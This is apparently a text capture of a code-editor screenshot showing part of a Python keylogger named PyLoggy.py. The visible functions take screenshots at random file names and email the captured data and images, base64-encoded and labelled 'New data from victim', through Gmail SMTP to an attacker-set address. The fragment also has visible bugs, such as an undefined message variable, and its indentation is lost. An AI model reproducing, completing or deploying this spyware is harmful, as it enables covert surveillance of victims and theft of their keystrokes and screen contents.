 File Edit Selection View Go Run Terminal Help PyLoggy.py - Visual Studio Code
PyLoggy.py
C: > Users > Yeshwanth Reddy > Desktop > pythonprograms > PyLoggy.py
51
52
53 def ScreenShot():
54 global pics_names
55 import pyautogui
56 def generate_name():
57 return ''.join(random.choice(string.ascii_uppercase
58 + string.digits) for _ in range(7))
59 name = str(generate_name())
60 pics_names.append(name)
61 pyautogui.screenshot().save(name + '.png')
62
63
64 def Mail_it(data, pics_names):
65 data = base64.b64encode(data)
66 data =( 'New data from victim(Base64 encoded)\n' + data)
67 server = smtplib.SMTP('smtp.gmail.com:587')
68 server.starttls()
69 server.login(yourgmail, yourgmailpass)
70 server.sendmail(yourgmail, sendto, data)
71 server.close()
72
73 for pic in pics_names:
74 data = base64.b64encode(open(pic, 'r+').read())
75 data = ('New pic data from victim(Base64 encoded)\n' + data)
76 server = smtplib.SMTP('smtp.gmail.com:587')
77 server.starttls()
78 server.login(yourgmail, yourgmailpass)
79 server.sendmail(yourgmail, sendto, msg)
80 server.close()
81
82
83 def OnMouseEvent(event):
983
Json
master* Python 3.7.6 64-bit 0 0 Python extension loading... Downloading Microsoft Python Language Server... 7455 of 32727 KB (23%) Ln 1, Col 1 Spaces: 4 UTF-8 LF Python
Type here to search KAL 3 ENG 20:36
25-06-2020